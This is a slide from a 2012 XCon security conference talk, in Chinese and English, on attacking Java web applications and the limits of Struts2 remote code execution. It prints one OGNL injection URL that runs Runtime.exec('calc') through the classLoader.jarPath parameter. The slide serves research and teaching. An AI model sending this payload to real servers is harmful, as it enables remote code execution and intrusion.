 XCon 2012
攻击JAVA WEB
阿里巴巴集团安全中心 周拓
安全焦点信息安全技术峰会
XFocus Information Security Conference
struts2远程代码执行的局限
• http://www.inbreak.net/t1.action?class.c
lassLoader.jarPath=(XXXX,@java.l
ang.Runtime@getRuntime().exec('calc'))(me
h)&(class.classLoader.jarPath)
(0)=false
2012-8-15,16 XCon 2012 XFocus Information Security Conference [ 63 ]